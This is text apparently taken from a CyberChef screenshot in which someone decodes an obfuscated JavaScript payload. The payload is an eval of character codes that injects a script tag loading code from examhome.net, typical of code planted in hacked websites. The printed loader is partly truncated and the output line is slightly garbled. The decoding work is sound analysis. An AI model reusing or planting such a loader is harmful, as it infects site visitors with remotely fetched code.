 Regular expression, 3 more - Cyb
https://gchq.github.io/CyberChef/#recipe=Regular_expression('User%20defined','(%5B0-9%5D%7B2,3%7D(,%5C%5Cs%7C))%2B',true,true,false,false,false,false,'List%20matches')From_Charcode('Comma',10)Regular_expression('Us...
M
Download CyberChef
Last build: 2 days ago - New in v8: Automated encoding detection and simplified operation building
Options
About / Support
Operations
from char
From Charcode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Output format
List matches
From Charcode
Delimiter
Comma
Base
10
Regular expression
Built in regexes
User defined
Regex
([0-9]{2,3}(,\s|))+
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
From Charcode
Delimiter
Space
Base
10
STEP
BAKE!
Auto Bake
Input
length: 2718
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32,
100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40,
39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116,
121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39,
59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114,
117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114,
105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49,
54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52,
55, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32,
49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49,
44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 57, 55, 44, 32, 49, 49,
54, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 54,
49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 52, 57, 41, 59, 32, 32, 32, 118,
97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69,
108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112,
116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114,
32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32,
105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46,
Output
time: 2ms
length: 43
lines: 1
https://examhome.net/stat.js?v=1.0.1xamhome